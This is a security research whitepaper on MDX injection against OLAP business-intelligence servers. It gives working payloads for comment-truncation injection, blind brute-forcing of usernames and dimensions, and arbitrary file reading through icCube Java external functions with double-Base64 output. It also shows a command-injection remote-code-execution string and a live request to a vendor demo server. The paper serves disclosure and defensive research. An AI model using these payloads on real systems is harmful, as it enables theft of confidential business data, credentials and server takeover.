# With BIGDATA comes BIG responsibility: Practical exploiting of MDX injections

*Dmitry Chastuhin (@_chipik), Alexander Bolshev (@dark_k3y)*

http://erpscan.com/

Business intelligence is essential for any enterprise. This process is based on large amounts of data, which is usually collected over a long period of time. Its results facilitate crucial management decisions which can determine the fate of the company. Is the security of this data worth worrying about? No doubt. Are the technologies used in business intelligence secure? This whitepaper is an attempt to answer the question.

## 1. Introduction to Business intelligence and OLAP

Business intelligence (BI) is a set of theories, methodologies, processes, architectures, and technologies that transform raw data into meaningful and useful information for business purposes. BI can handle large amounts of information to help identify and develop new opportunities. Making use of new opportunities and implementing an effective strategy can provide a competitive market advantage and long-term stability [1].

Consider BI as a software kit designed to help an executive to analyze the information about the company and the environment.

As mentioned above, setting up appropriate BI requires working with large amounts of data. The sources of the data may be a lot of various systems deployed in the corporate network, ranging from ERP system to checkpoint turnstiles.

Data from various sources must be unified and structured. It is necessary to optimize the requests made to the analyzed data.

But the described methods are certainly not enough if data is processed and stored in classic OLTP (Online Transaction Processing) systems.

OLTP systems are optimized for small discrete transactions. But a request for complex information (for example, quarterly sales dynamics for a certain product in a certain branch), which are typical for analytic applications, will lead to complex table conjunctions and to viewing of whole tables. One such request will consume lots of time and computing resources, and current transaction processing will be inhibited. This is the reason why BI systems use the data processing technology called OLAP (Online Analytical Processing), where aggregated information based on large data arrays is converted into multidimensional structures.

Aside from speed, OLAP was chosen due to the following features and requirements to BI data warehouses:

- Usually, data should be only available for reading;
- Data should be stored in such a way where analysis does not use the resources of the transaction system and does not impair its stability;
- Data is usually updated on schedule; In a perfect case, only new information is added and the old data is not changed.Due to the multidimensional structure of data storage, the structure of data layout is also changed. In OLTP, we had normalized tables, and in OLAP we have cubes. Why are they multidimensional cubes?

### 1.2. Basic entities

Consider the example of a table which contains the purchase orders of a company. This table will contain the following fields:

- Order date
- Country
- City
- Customer name
- Delivery company
- Commodity name
- Commodity amount
- Cost

Which aggregated data can we get based on such a layout? Typically, it is the answers to the following questions:

- What is the total cost of the orders made by clients from a certain country?
- What is the total cost of the orders made by clients from a certain country and delivered by a certain company?
- What is the total cost of the orders made by clients from a certain country during a certain year and delivered by a certain company?

All of this data can be retrieved form the described table using quite evident SQL queries and grouping. The results of such a query will always be a column of numbers and a list of attributes which describe it (for example, country). It is a single-dimensional data set or, mathematically speaking, a vector.
Imagine that we need the information about the total cost of all orders form all countries and their distribution over delivery companies. We will then get a table (matrix) of numbers, where column headers will list delivery companies, row headers will list countries, and order costs will be indicated in cells. This is a two-dimensional data array. It is called a pivot table or a cross-table. If we need the same data plus distribution over years, there will be another dimension, and the data set will become a three-dimensional "cube".
The maximum number of dimensions is the number of all attributes (date, country, customer etc.) which describe our aggregated data (total cost, number of commodities etc.).

Now we understand why it is necessary to use multiple dimensions.

An OLAP cube (also called an infocube) is created by conjunction of tables using "star schema" or "snowflake schema". In the center of the star scheme, there is the fact table, which contains the key facts determining queries. Dimensions (axes) of the cube are the attributes, and their coordinates are determined by the particular values of the attributes listed in the fact table. For example, if orders were registered for years 2003-2010, the axis of years will contain 8corresponding points. If orders come from 3 countries, the axis of countries will contain 3 corresponding points, regardless of the number of countries in the reference table. The points of an axis are called "members".

The aggregated data is referred to as "measures". Dimensions are better called "axes" to avoid confusion. The set of measures forms another axis: "Measures". It contains as many members (points) as there are measures (aggregated columns) in the fact table. Data is aggregated using several standard functions: sum, minimum, maximum, mean, number.

The members of axes can be united by one or more hierarchies. Let's define hierarchy. The cities from the orders can be gathered in districts, districts in regions, regions in countries, countries in continents or other entities. A 5-leveled hierarchic structure is evident: continent-country-region-district-city. For a district, data is aggregated according to all the cities in that district. For a region, according to all districts, which, in turn, contain all cities etc. Why should there be multiple hierarchies? For example, at the order date axis, we might want to group members (i.e. dates) by the hierarchy "Year-Month-Day" or "Year-Week-Day". There are three levels in both cases. Evidently, days are grouped differently in Week and Month. There can also be hierarchies where the number of levels is not determined and depends on data. For example, folders on an HDD.

Figure 1 shows an example of an OLAP cube which has 3 dimensions: Route, Source and Time, as well as 2 measures: Packages and Last. Every dimension is composed of levels, which, in turn, consist of members. For example, the dimension "Source" contains the level "Eastern Hemisphere", which consists of four members: Africa, Asia, Australia, and Europe.

FIgure 1.

| Source | | 1st quarter | 2nd quarter | 3rd quarter | 4th quarter |
|---|---|---|---|---|---|
| Eastern Hemisphere | Africa | 190 | 215 | 160 | 240 |
| | | Feb-17-99 | Apr-22-99 | Sep-07-99 | Dec-01-99 |
| | Asia | 550 | 600 | 520 | 780 |
| | | Mar-19-99 | May-31-99 | Sep-18-99 | Dec-22-99 |
| | Australia | 212 | 240 | 300 | 410 |
| | | Mar-05-99 | May-19-99 | Aug-09-99 | Nov-27-99 |
| | Europe | 500 | 470 | 464 | 696 |
| | | Mar-07-99 | Jun-20-99 | Sep-11-99 | Dec-15-99 |
| Western Hemisphere | North America | 3056 | 4050 | 4360 | 5112 |
| | | Mar-30-99 | Jun-28-99 | Sep-30-99 | Dec-29-99 |
| | South America | 600 | 490 | 315 | 580 |
| | | Feb-27-99 | Jun-03-99 | Aug-21-99 | Nov-30-99 |

Time: 1st half (1st quarter, 2nd quarter), 2nd half (3rd quarter, 4th quarter)

Route: ground (rail, road), nonground (sea, air)

Measures: Packages, LastIt is notable that a cube may have more than three dimensions or less than three (one or two).

Lastly, there are 3 types of OLAP:

- Multidimensional OLAP (MOLAP) This is the classic version.
- Relational OLAP (ROLAP) Works directly with a relational data warehouse; facts and dimension tables are stored in relational tables.
- Hybrid OLAP (HOLAP) Uses relational tables to store basic data and multilevel tables for aggregations.

## 2. Introduction to MDX

SQL, the classic query language, is inconvenient for multidimensional data structures because it is designed to retrieve data from two dimensions only: columns and rows. Besides, the multidimensional structure query itself is very hard to define in SQL. This is why a new language was developed to be used for OLAP queries: MDX.

MDX, an acronym for Multidimensional Expressions, is a syntax that supports the definition and manipulation of multidimensional objects and data. MDX is similar in many ways to the Structured Query Language (SQL) syntax, but is not an extension of the SQL language; in fact, some of the functionality that is supplied by MDX can be supplied, although not as efficiently or intuitively, by SQL.

As with an SQL query, each MDX query requires a data request (the SELECT clause), a starting point (the FROM clause), and a filter (the WHERE clause). These and other keywords provide the tools used to extract specific portions of data from a cube for analysis. MDX also supplies a robust set of functions for the manipulation of retrieved data, as well as the ability to extend MDX with user-defined functions.

MDX, like SQL, provides data definition language (DDL) syntax for managing data structures. There are MDX commands for creating (and deleting) cubes, dimensions, measures, and their subordinate objects [3].

MDX was first designed to be used by analysts, but its conception and syntax have eventually become all but harder than SQL.

### 2.1. MDX. Goes deeper

As mentioned above, SQL returns a subset of data from a table which only consist of two dimensions. MDX returns a multidimensional data subset from a cube.

Figure 1 shows that there are cells with certain data at the intersection of multidimensional members. To identify and retrieve this data form one cell or from a block, MDX uses so called "tuples". Any cube cell is an intersection of all dimensions of the cube, so a tuple can serve as a unique identity for the cell using a list of dimensions and members.

For example, this is a tuple which identifies the cell with the value 190 (Figure 1):

*(Source.[Eastern Hemisphere].Africa, Time.[1st half].[1st quarter], Route.nonground.Air, Measures.Packages)*Tuples can also identify a whole block of cells in a cube, which is called a "slice":

*(Time.[1st half], Source.[Western Hemisphere])*

Organized compositions of tuples can form entities called "sets":

*{ (Time.[1st half].[2nd quarter]), (Time.[2nd half].[4th quarter]) }*

### 2.2. The Basic MDX Query

A basic Multidimensional Expressions (MDX) query is structured in a fashion similar to the following example:

```
SELECT [<axis_specification>
     [, <axis_specification>...]]
  FROM [<cube_specification>]
[WHERE [<slicer_specification>]]
```

Of course, this is the structure of a basic query. Real MDX queries are much more complex.

An MDX query example:

```
SELECT
  [Measures].[Last] ON COLUMNS,
  { [Time].[1st half].[1st quater], [Time].[2nd half] .[4th quater]} ON ROWS
FROM Test_Cube
WHERE ( [Route].[nonground].[air] )
```

You can see that a typical MDX query contains the clauses SELECT, FROM and WHERE.

#### 2.2.1. SELECTIn an MDX query, the clause SELECT is used to define the resulting set which contains a subset of multidimensional data selected from the cube:

To specify a dataset, an MDX query must contain information about:

- The number of axes. You can specify up to 128 axes in an MDX query.
- The members from each dimension to include on each axis of the MDX query.
- The name of the cube that sets the context of the MDX query.
- The members from a slicer dimension on which data is sliced for members from the axis dimensions.

The dimensions used in SELECT are usually called "axis dimensions".

#### 2.2.2. FROM

The clause FROM defines the source of multidimensional data from which to select the required data (which is described by SELECT). Usually, the name of the cube is specified here. It is notable that an MDX query, unlike an SQL query, is restricted to one cube, but the restriction can be bypassed by the function LookupCube().

#### 2.2.3. WHERE

The clause WHERE is optional but MDX queries rarely do without it. This clause defines the so called "slicer dimension" which is used to restrict the returned multidimensional structure based on certain conditions. I.e. certain data is selected and limited to a certain slice. This function can be called the filter of multidimensional data.

#### 2.2.4. Calculated elements

Calculated members are members that are based not on data, but on evaluated expressions in MDX. They are returned in the same fashion as a normal member. MDX supplies a robust set of functions that can be used to create calculated members, giving extensive flexibility in the manipulation of multidimensional data.

Calculated elements are defined in MDX by the clause WITH.

The query syntax looks like this:

*[WITH <formula_specification>*

*[ <formula_specification>...]]*

*SELECT [<axis_specification>*

*[, <axis_specification>...]]**FROM [<cube_specification>]*

*[WHERE [<slicer_specification>]]*

Where *<formula_specification>* looks like this:

```
<formula_specification> ::= MEMBER <member_name>
        AS '<value_expression>'
        [,SOLVE_ORDER = <unsigned integer>]
        [,<cell_property>=<value_expression>...]
```

Example:

```
WITH   member [Time].[1st and 3rd quaters] as '[Time].[1st half].[1st quaters]+[Time].[2st half].[3rd quaters]'
SELECT
    [Route].[nonground].[air] on COLUMNS,
    [Source].[Western Hemisphere].[North America] on ROWS
    WHERE
        [Time].[1st and 3rd quaters]
```

Calculated elements allow very flexible operation of multidimensional data by composing queries of complex syntax. Calculated members in Multidimensional Expressions (MDX) are extremely flexible. One of the ways in which calculated members provide such flexibility is in the wide variety of functions available for use in MDX. MDX supports various arithmetical and logical clauses, comparison clauses and functions for work with various data types, which can be used in multidimensional expressions including calculated elements.

### 2.2.5. User-Defined Functions

Multidimensional Expressions (MDX) supplies a great deal of intrinsic functions, designed to accomplish everything from standard statistical calculation to member traversal in a hierarchy. But, as with any other complex and robust product, there is always the need to extend the functionality of such a product further. To this end, MDX provides the ability to add user-defined function references to MDX statements. This ability is already in common use inMDX; the functionality supplied by external libraries, such as the Microsoft® Excel and Microsoft Visual Basic® for Applications libraries, takes advantage of this capability [4].

### 2.3. Comparing SQL and MDX

As you probably noticed, MDX syntax is very similar to SQL syntax. A lot of functions and clauses which are used in MDX resemble similar functions of SQL. By a long stretch of imagination, one can say it is possible to duplicate the capabilities of MDX in SQL. However, the languages have several conceptual differences.

The first and the greatest difference is that MDX can make links and requests to data sources which have multiple dimensions, whereas SQL only operates two: columns and rows.

MDX may use one, two, three or more dimensions. The terms "column" and "row" are used in this language as well, but they are used to denote the first two axes in an MDX query. If an MDX query has more than two dimensions, they are usually simply denoted by numbers 0-128.

In SQL, the SELECT clause is used to define the column layout for a query, while the WHERE clause is used to define the row layout. However, in MDX the SELECT clause can be used to define several axis dimensions, while the WHERE clause is used to restrict multidimensional data to a specific dimension or member.

In SQL, the WHERE clause is used to filter the data returned by a query. In MDX, the WHERE clause is used to provide a slice of the data returned by a query. While the two concepts are similar, they are not equivalent.

The SQL query uses the WHERE clause to contain an arbitrary list of items that should (or should not) be returned in the result set. While a long list of conditions in the filter can narrow the scope of the data that is retrieved, there is no requirement that the elements in the clause will produce a clear and concise subset of data.

In MDX, however, the concept of a slice means that each member in the WHERE clause identifies a distinct portion of data from a different dimension. Because of the organizational structure of multidimensional data, it is not possible to request a slice for multiple members of the same dimension. Because of this, the WHERE clause in MDX can provide a clear and concise subset of data [5].

The process of creating MDX and SQL queries differs as well. The creator of an SQL query visualizes and defines the structure of a two-dimensional rowset and writes a query on one or more tables to populate it. In contrast, the creator of an MDX query usually visualizes and defines the structure of a multidimensional dataset and writes a query on a single cube to populate it.

Moreover, the result of an SQL query is quite easily imagined as a grid of rows and columns, wheres a multidimensional structure is quite hard to imagine and depict.

There are some syntax differences as well. A range of filters which successfully prevent SQL injections will likely fail to prevent an injection of MDX clauses. Keeping in mind the powerful tools of the language which include user defined functions, calculated members and aset of built-in clauses for work with multidimensional structures, and taking into account the importance of data stored in OLAP, it is safe to conclude that attacks on MDX are quite an interesting goal for a cybercriminal.

### 3. MDX attacks

There are three basic types of attacks on MDX:

- Unauthorized access to cube data;
- Unauthorized modification of cube data;
- Attacks on lower level services and OS.

The first type includes the cases where the attacker gets access to the data in a cube (or cubes) which is not designed by the developer for this access level. I.e., using an MDX injection or an attack on mdXML, the attacker gets confidential data from the current cube or other cubes.

The second type implies the attacks directed at modifying the data in a cube.

The third type includes attacks on other services and infrastructure as well as direct attacks on the server and the OS where the cube is executed. For example, it can be XXE or remote code execution with an MDX query.

Notable attack classes:

- MDX injections
- Attacks which use user-defined MDX functions
- mdXML attacks

### 3.1 MDX injections

#### 3.1.1 Retrieving cube structure. Microsoft Analysis Server

To be able to retrieve data from a cube, you have to know its structure. Naturally, in the beginning the attacker has no idea how the cube looks. This data is mostly retrieved with the help of standard MDX functions. They are called "navigation functions" or "member functions". You do not have to know the names of dimensions and elements to address them indirectly with these functions. In different BigData systems, the syntax and the names of these functions can differ slightly. Let's use Microsoft Analysis Services as an example.

Some of those functions are called in terms of member, by the '.' construct. They return one element of the structure. Others are called with a function with parameters and return a set of hierarchy elements.

For example, the "Parent" function returns the parent of the current member.

*SELECT [Date].[Date].[July 1, 2001].Parent ON 0*

*FROM [Adventure Works]*More example of this type of function are *FirstChild*/*LastChild*, *PrevMember*/*NextMember*, *FirstSibling*/*LastSibling*, *DefaultMember* and others.

Further, there are functions in the language which return an element or several elements of an hierarchy in terms of a certain member.

An example is *Ancestor*, which returns the n-level ancestor of the specified member, or *Ancestors*, which returns all ancestors of the element in trams of a certain hierarchy level:

```
SELECT {
  Ancestors(
    [Product].[Product Categories].[Product].[Mountain-100 Silver, 38],2
    ),
  Ancestors(
    [Product].[Product Categories].[Product].[Mountain-100 Silver, 38],1
    ),
  Ancestors(
    [Product].[Product Categories].[Product].[Mountain-100 Silver, 38],0
    )
  } ON 0,
[Measures].[Internet Sales Amount] ON 1
FROM  [Adventure Works]
```

Using the two function types allows moving within the cube without knowing its whole structure.

Besides, there are functions to retrieve elements of hierarchy and parts of cube structure.

Using the clause *DECSENDANTS*, all the elements of the current hierarchy can be retrieved. In this case, the "null measurement" trick is used, where the sample is nullified for one dimension, and the returned result is defined by 1xn.

```
SELECT
  { null } on 0,
  { DESCENDANTS([Employee].[Department]) } on 1
FROM [HR]
```

A few of additional MDX features are described below which allow retrieving the structure of a cube's dimensions. The function "Dimensions" allows addressing a dimension ofthe specified element, and the trick "Dimensions.count" returns the number of dimensions. Keeping in mind that dimensions are counted from 0, the dimensions of a cube can be retrieved in this way:

```
WITH
SET s_dims AS {
Head([Employee].[Employee].members, Dimensions.count-1)
}

MEMBER [Rank] AS (
Rank([Employee].[Employee].currentmember, s_dims)
)

MEMBER Dim_UniqueName AS (
Dimensions([Rank]).Dimension_Unique_Name
)

MEMBER Hier_Name AS (
Dimensions([Rank]).name
)

MEMBER Hier_UniqueName AS (
Dimensions([Rank]).uniquename
)

SELECT
{[Rank], [Hier_Name], [Dim_UniqueName], [Hier_UniqueName]} on 0,
s_dims on 1
FROM [HR]
```

The trick here is not to simply retrieve the list of dimensions but to superpose it with the elements of a dimension to get a multilevel MDX structure as a result.It is notable that measures in the structure of a cube always belong to *(Dimensions(0))*.

In case we can get both the MDX response and the mdMDX response, we can use the MsAS feature: MDX and SQL queries together are packed into a unified XML structure. We cannot call SQL directly, but we can write queries in its subset so that the following queries become correct:

*SELECT * FROM $SYSTEM.MDSCHEMA_CUBES*

Thus, we can address all elements of DM DMV in this way:

*$SYSTEM.MDSCHEMA_CUBES*

*$SYSTEM.MDSCHEMA_DIMENSIONS*

*$SYSTEM.MDSCHEMA_FUNCTIONS*

*$SYSTEM.MDSCHEMA_HIERARCHIES*

*$SYSTEM.MDSCHEMA_INPUT_DATASOURCES*

*$SYSTEM.MDSCHEMA_KPIS*

*$SYSTEM.MDSCHEMA_LEVELS*

*$SYSTEM.MDSCHEMA_MEASUREGROUP_DIMENSIONS*

*$SYSTEM.MDSCHEMA_MEASUREGROUPS*

*$SYSTEM.MDSCHEMA_MEASURES*

*$SYSTEM.MDSCHEMA_MEMBERS*

*$SYSTEM.MDSCHEMA_PROPERTIES*

*$SYSTEM.MDSCHEMA_SETS*

So we retrieve all the information about the cube structure and contents.

### 3.1.2 MDX clause injections

There are two places in MDX query where you can usually inject:
- in one of SELECT dimension definitions;
or
- in WHERE clause.

You can use comments in injections, and in most MDX interpreters, you do not have to close the multiline comment, i.e. you can just type '/*' at the end of your injection string, and the remaining query will be ignored by the MDX system. So, the possibility of injecting in the first dimension of SELECT is equivalent to possibility of writing a completely custom query to the system. I.e., if you have query:```
SELECT
{ [Measures].[Salary Paid] }  ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
```

- and can inject into *[Salary Paid]* part, you can do almost anything. For example, you can modify this query to get the login data of employees:

```
SELECT
{ [Measures].[Overtime Paid] }  ON 0,
{ [User name].[User name].ALLMEMBERS } ON 1
FROM [HR] /*[Salary Paid] }  ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
```

In the same way, if you have control of the next dimensions, you can also expand queries as you wish, i.e. if you control the [Gender] part in the previous query, you can get login data in this way:

```
SELECT
{ [Measures].[Salary Paid] }  ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS,
[User name].[User name].ALLMEMBERS) }
ON ROWS FROM [HR]
/*[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
```

A more common and complicated case is where you only control the 'WHERE' part of the query. In this case, you can use blind injection:

```
SELECT
{ [Measures].[Salary Paid] }  ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE (FILTER(([User name].[User name].AllMembers),LEFT([User
name].CURRENTMEMBER.NAME, 10)="FoodMart\A")) /*[Store].[Store].AllMembers)
```

Here, the query only returns the results for the users with *'FoodMart\A'* in their credentials. You can execute a multidimensional brute to get all usernames. Also, you can use the InStr function here, to speed up the process.

In such cases, you can also brute dimensions hierarchy. For example, the first step is to brute the dimensions count:

*WHERE (FILTER(([User name].[User name].AllMembers), dimensions.count>10)) /\* )*
using '>' and '<' to emulate "binary search" to speed up the process.

Then, you can get the names of dimensions in the same way of blind injection:
*WHERE (FILTER(([User name].[User name].AllMembers), LEFT(Dimensions.name, 1)="E")) /\* )*

### 3.2 Exploiting external functionsAs mentioned earlier, external functions, or user-defined functions, were implemented to increase the flexibility of the language and its capabilities.

External functions are the functions developed by the user or a third-party developer which can receive and return values in MDX syntax.

External functions can be called in the same way as normal MDX clauses:

*MySuperFunction("hello",313,37)*

However, a more formal call procedure also exists. It is necessary if the name of a user-defined function is similar to that of an existing function.

This is why external functions are called in this way:

*«ProgramID»!«FunctionName»(«Argument1», «Argument2», ...)*

This chapter describes the attacks which are based on external MDX functions.

### 3.2.1 icCube OLAP Server

icCube OLAP Server is quite a popular OLAP solution because it has a free community version, it is cross-platform because it is programmed in JAVA, and it supports all the basic functions which are necessary to work with multidimensional data: MDX, IDE, web reports etc. There are commercial versions of the system as well.

Let's look at a range of possible attacks on OLAP server via MDX queries - precisely, via exploiting external functions.

The figure shows a screenshot of a web report which allows drawing nice diagrams based on necessary input.If we look what kind of data is transmitted when a filter is pressed, we will see a POST request which contains a complete MDX query in its body.

The POST request:POST /icCube/gvi

*action=executeMdx&mdx=SELECT { {[Measures].[Cashflow (M)],[Measures].[Cumulative Cashflow (M)]} } ON COLUMNS,{ [Calendar].[Calendar].[Quarter].allmembers } ON ROWS FROM ( SELECT { {[Product Type].[Product Type].[Product Type-L].&[Fixed Income I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income II], [Product Type].[Product Type].[Product Type-L].&[Saving Account], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative II], [Product Type].[Product Type].[Product Type-L].&[Other]} } ON 0,{ {[Currency].[Currency].[Currency-L].&[121], [Currency].[Currency].[Currency-L].&[114], [Currency].[Currency].[Currency-L].&[119], [Currency].[Currency].[Currency-L].&[115], [Currency].[Currency].[Currency-L].&[133], [Currency].[Currency].[Currency-L].&[130], [Currency].[Currency].[Currency-L].&[122], [Currency].[Currency].[Currency-L].&[128], [Currency].[Currency].[Currency-L].&[124], [Currency].[Currency].[Currency-L].&[125], [Currency].[Currency].[Currency-L].&[123], [Currency].[Currency].[Currency-L].&[118], [Currency].[Currency].[Currency-L].&[126], [Currency].[Currency].[Currency-L].&[131], [Currency].[Currency].[Currency-L].&[116], [Currency].[Currency].[Currency-L].&[117], [Currency].[Currency].[Currency-L].&[132], [Currency].[Currency].[Currency-L].&[127], [Currency].[Currency].[Currency-L].&[120]} } ON 1,{ {[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[1], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[2], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[3]} } ON 2,{ {[Profit Unit].[Profit Unit].[Profit Unit-L1].&[-], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Corporate], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Debt], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Funding], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Investments], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Special Purpose]} } ON 3 FROM [Cube])*&schema=Bank I&tqx=out:json

We do not even have to look for a place to inject because the request is completely modifiable. Let's try to call an external function. The server is programmed in JAVA, so let's call a JAVA method using the following formula:

*J!Math.PI*

MDX IDE

```
WITH MEMBER [Measures].[val] AS J!Math.PI
SELECT{ [Measures].[val] } ON COLUMNS
 FROM [Sales]
```

Result

| val | 3.141592653589793 |
|---|---|The screenshot shows that the server returned *Math.PI*.

Let's try to truncate the query by getting rid of calculated members. To retrieve the results of JAVA methods execution, we will use the error message about the non-existent dimension:

Static JAVA functions are allowed to be used as external functions. However, an attempt to execute *System.getProperty("user.dir")* failed because the developers had restricted potentially dangerous JAVA functions.

MDX IDE

```
SELECT{StrToTuple(J!System.getProperty("user.dir"))} ON COLUMNS
 FROM [Sales]
```

the method 'J!"System.getProperty' is unknown : java.lang.NoSuchMethodException: public static java.lang.String java.lang.System.getProperty(java.lang.String)

Result

But the developer's website said: "if you need JAVA classes from JAR that are not available with icCube, simply add them to the *icCube-install/lib* directory".

In that directory, a lot of third-party .jar files are available. An evident solution is to try and find some critical static methods in those .jar files.```
▾d:\Program files\icCube\3.0.3\lib\*.*
Имя
..
annotations
commons-codec-1.6
commons-collections-3.2.1
commons-dbcp-1.2.2
commons-io-1.4
commons-lang-2.4
commons-logging-1.1.1
commons-math-2.2
commons-pool-1.3
concurrent-1.3.4
derby-10.5.3.0_1
dom4j-1.6.1
guava-14.0-rc1
gwt-servlet
gwt-servlet-deps
httpcore-4.2.1
iccube-common
iccube-main
iccube-server
iccube-xmla-model
iccube-xmla-server
icu4j-4_0_1
jackrabbit-api-2.2.9
jackrabbit-core-2.2.9
jackrabbit-jcr-commons-2.2.9
jackrabbit-spi-2.2.9
jackrabbit-spi-commons-2.2.9
jcifs-1.3.17
jcr-2.0
jetty-6.1.25
jetty-client-6.1.25
jetty-sslengine-6.1.25
jetty-util-6.1.25
jna
joda-time-2.0
```

For example, we found the method *org.apache.commons.io.FileUtils.readFileToString(FILE file)* from commons-io-1.4.jar.

An attempt to read *c:/111.txt,* the contents of which are "*hello_MDX*", looks like this:

*SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS FROM [Sales]*

As a result, the server returns an error:

*'hello_MDX' is neither a dimension nor a hierarchy within the cube.*

The file is read successfully.MDX IDE

```
SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS
 FROM [Sales]
```

'hello_MDX' is neither a dimension nor a hierarchy within the cube.

Result

However, a file will not be read if it contains a special character or even a space.

Example: the file *c:/111.txt,* the contents of which are "*hello_MDX blabla*". In this case, the server will return an error:

*StrToTuple() : syntax error: unexpected statement 'blabla' (REGULAR_IDENTIFIER)*

The file contents output must be encoded, for example, with Base64.

Base64 methods were found in the file *commons-codec-1.6.jar*

*org.apache.commons.codec.binary.Base64.encodeBase64(byte[] binaryData)*

However, even the Base64-encoded content could not be retrieved because a Base64 string could contain EQ symbols or "=", which the function StrToTuple() understood as assignment statements. The server returned an error:

*StrToTuple() : syntax error: unexpected statement 'EQ'*

MDX IDE

```
SELECT{StrToTuple((J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))))} ON COLUMNS FROM [Sales]
```

StrToTuple() : syntax error: unexpected statement 'EQ'

Result

The solution is quite evident: to encode the string several times: Base64(Base64(String)). This way, we get rid of *EQ*. If there was a "=" in the string, which is abundant in Base64, the server returned an error:*StrToTuple() : syntax error: missing expression following '='*

To solve the issue, we only had to concatenate another symbol to the Base64 string.

The resulting exploit which can read files of any content from the server:

*StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.codec.binary.Base64.encodeBase64(J!org.apache.commons.codec.binary.Base64.encodeBase64(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))))+"s")*

As a result of processing it, the server returns an error:

*'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.*

MDX IDE

```
SELECT{StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.code
```

'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.

Result

By decoding *WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk=* out of Base64, we will retrieve the contents of the file *111.txt.*target | proxy | spider | scanner | intruder | repeater | sequencer | decode

```
WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYYU25OWlVUMDk=
```

```
YUdWc2JHOWZUVVJZSUdKc1lXSnNZUT09
```

```
aGVsbG9fTURYIGJsYWJsYQ==
```

```
hello_MDX blabla
```

This vulnerability is very interesting and useful because icCube stores plaintext passwords in the file *icCubeUsers.icc-users*. If the attacker reads it, he/she will get administrative access to the system.Example: Retrieving the home directory of a user of an icCube demo server:

*POST /icCube/gvi HTTP/1.1*

*Host: demo3.iccube.com*

*action=executeMdx&mdx=SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.encodeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty("user.home","aaa"))%2b"ss")}+ON+COLUMNS,{[Calendar].[Calendar].allmembers+}+ON+ROWS+FROM+[Cube]&schema=Bank+I&tqx=out%3Ajson*

The server responds:

HTTP/1.1 200 OK

*{version:'0.6',status:'error',errors:[{reason:'other',message:'\u0027\u0027L2hvbWUvZGVtbzM\u0027 is neither a dimension nor a hierarchy within the cube.\u0027 is neither a dimension nor a hierarchy within the cube.',detailed_message:'SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.encodeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty(\u0022user.home\u0022,\u0022aaa\u0022))+\u0022ss\u0022)} ON COLUMNS,\r\n{[Calendar].[Calendar].allmembers } ON ROWS\r\n FROM [Cube]\r\n',error_code:'OLAP_UNKNOWN_DIMENSION_HIERARCHY'}]}*

We then decode "*L2hvbWUvZGVtbzM=*" and get "*/home/demo3*".### 3.2.2 icCube. Remote Code Execution

External functions can have dangerous functions, and they can also be vulnerable:

For instance, the method

*org.apache.commons.io.FileSystemUtils.freeSpaceWindows(String path)*

from the file *commons-io-1.4.jar.*

```
    long freeSpaceWindows(String path)
      throws IOException
    {
216   path = FilenameUtils.normalize(path);
217   if ((path.length() > 2) && (path.charAt(1) == ':')) {
218     path = path.substring(0, 2);
      }

222   String[] cmdAttribs = { "cmd.exe", "/C", "dir /-c " + path };

225   List lines = performCommand(cmdAttribs, 2147483647);

231   for (int i = lines.size() - 1; i >= 0; i--) {
232     String line = (String)lines.get(i);
233     if (line.length() > 0) {
234       return parseDir(line, path);
        }
      }

238   throw new IOException("Command line 'dir /-c' did not return any info for path '" + path + "'");
    }
```

The variable *path*, without any filters, goes directly into the parameter which will later be used to call cmd.exe.

The method *freeSpaceWindows(String path)* is called by another method *freeSpace(String path)*, which also lacks input parameter checks.

It is evidently an OS command injection vulnerability which leads to server-side remote code execution.

Exploit code:

*J!FileSystemUtils.freeSpace("& calc.exe")*

### 3.2.3 External functions in Microsoft Analysis Services

Before using an external function, it must be enabled. In Microsoft Analysis Services, before the server version was 2003, a *USE LIBRARY* construct was used to connect external functions.

A user could connect an external function library in the following formats:- Type libraries (*.olb, *.tlb, *.dll)
- Executable files (*.exe, *.dll)
- ActiveX controls (*.ocx)

For instance:

*USE LIBRARY "c:\func\MySuperFunc.dll", "c:\GiveMeShell.exe"*

After exit, the functions from those libraries could be called.

This feature was undoubtedly the source of multiple vulnerabilities, so since the server version 2003 SP1 developers cannot connect external libraries in an MDX query.

However, VBA functions and some functions for working with Microsoft Office can be used in MDX queries by default, and this can also be used for attacks.

### 3.3. mdXML. XML for Analysis

